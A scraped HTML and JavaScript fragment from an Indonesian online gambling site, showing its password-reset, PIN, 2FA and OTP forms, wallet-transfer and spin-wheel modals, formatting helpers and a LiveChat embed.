                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.thor89selalu.com/captcha-image-forgotpw?v=1769672131" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.thor89selalu.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="8"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.thor89selalu.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.thor89selalu.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.thor89selalu.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="131fC3MXNYJrg0QpjaAs9jPUBXexh7ULwAdszeZV">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.thor89selalu.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.thor89selalu.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.thor89selalu.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyD9RSEbGnLWaQNoY-zHDeEUipifLev3FrY","authDomain":"apionix3-1.firebaseapp.com","projectId":"apionix3-1","storageBucket":"apionix3-1.firebasestorage.app","messagingSenderId":"500039101947","appId":"1:500039101947:web:006ca0060ca3eb12f7ef5e","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='THOR89';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-29 15:35:31";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.thor89selalu.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.thor89selalu.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.thor89selalu.com";
        var agent_url = "https://www.thor89selalu.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.thor89selalu.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/2026010202350900000019b938d5f7__THOR89__400x600.jpg" class="img-fluid"  >`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.thor89selalu.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.thor89selalu.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  LIVECHAT URL = https://direct.lc.chat/13885581/

LIVECHAT KODE =
 <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13885581;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13885581/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
